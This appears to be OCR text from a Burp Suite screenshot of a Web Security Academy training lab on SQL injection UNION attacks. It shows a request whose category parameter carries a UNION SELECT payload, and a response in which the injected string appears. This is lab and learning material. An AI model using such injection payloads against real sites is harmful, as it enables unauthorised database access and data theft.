 Send
Cancel
Target: https://0a3900f403ca88f380480dbe00f60066.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET /filter?category=Lifestyle'+UNION+SELECT+NULL,'RknAON',NULL-- HTTP/2
2 Host: 0a3900f403ca88f380480dbe00f60066.web-security-academy.net
3 Cookie:
4 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114", "Brave";v="114"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/114.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8
10 Sec-Gpc: 1
11 Accept-Language: en-GB,en;q=0.5
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer:
https://0a3900f403ca88f380480dbe00f60066.web-security-academy.net/
17 Accept-Encoding: gzip, deflate
18
19
Search...
0 matches
Response
Pretty Raw Hex Render
\n
Inspector
Web Security
Academy
SQL injection UNION
attack, finding a column
containing text
LAB Not solved
Back to lab home
Make the database retrieve the string:
'RknAON'
Back to lab description
Home | My account
WE LIKE TO
SHOP
Lifestyle' UNION SELECT NULL,'RknAON',NULL--
Refine your search:
All Corporate gifts Food & Drink Lifestyle Pets Tech gifts
BURP Protection $74.05 View details
The Splash $73.88 View details
Packaway Carport $10.63 View details
Safety First $64.04 View details
RknAON
Done
5,201 bytes | 470 millis